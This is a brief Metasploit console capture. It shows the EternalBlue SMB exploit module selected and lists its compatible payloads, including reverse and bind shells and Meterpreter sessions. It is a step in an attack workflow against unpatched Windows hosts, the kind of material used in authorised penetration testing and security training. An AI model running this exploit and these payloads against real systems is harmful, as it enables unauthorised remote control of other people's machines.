 msf5 exploit(windows/smb/ms17_010_eternalblue) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Descrip
- ---- --------------- ---- ----- -------
0 generic/custom normal No Custom
1 generic/shell_bind_tcp normal No Generic
2 generic/shell_reverse_tcp normal No Generic
3 windows/x64/exec normal No Windows
4 windows/x64/loadlibrary normal No Windows
5 windows/x64/messagebox normal No Windows
6 windows/x64/meterpreter/bind_ipv6_tcp normal No Windows
7 windows/x64/meterpreter/bind_ipv6_tcp_uuid normal No Windows
8 windows/x64/meterpreter/bind_named_pipe normal No Windows
9 windows/x64/meterpreter/bind_tcp normal No Windows
10 windows/x64/meterpreter/bind_tcp_rc4 normal No Windows
11 windows/x64/meterpreter/bind_tcp_uuid normal No Windows
12 windows/x64/meterpreter/reverse_http normal No Windows
13 windows/x64/meterpreter/reverse_https normal No Windows
14 windows/x64/meterpreter/reverse_named_pipe normal No Windows
15 windows/x64/meterpreter/reverse_tcp normal No Windows
16 windows/x64/meterpreter/reverse_tcp_rc4 normal No Windows